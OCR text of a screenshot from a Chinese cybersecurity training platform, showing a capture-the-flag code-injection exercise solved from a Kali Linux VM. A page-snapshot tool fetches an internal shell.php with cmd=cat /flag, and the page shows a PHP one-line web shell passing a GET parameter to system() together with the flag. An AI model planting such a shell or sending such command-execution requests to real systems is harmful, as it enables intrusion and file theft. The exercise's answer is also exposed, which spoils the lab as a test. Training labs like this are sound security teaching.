 在线教育网
在线教育网
不安全
211.103.180.146:9008/index.php/question/info?type=4&id=20
e攻防教演训一体化平台
课程
活动
郭洋鑫 | 退出
控制台
[实操题]
第 4 题 、代码注入 flag4在ip xxx.xx
收起答题卡
1 2 3 4 5
e攻防致力于普及中国最好的网络教育
© 2023年网安世纪 保留所有权利。
Connected (unencrypted) to QEMU (instance-000016ef)
Send CtrlAltDel
192.168.5.8:8080
Import bookmarks…
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
网站快照查询
请输入要查询的网站
提交
网站172.72.23.22/shell.php?cmd=cat%20/flag 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
flag{nisp4_hidden_flag4}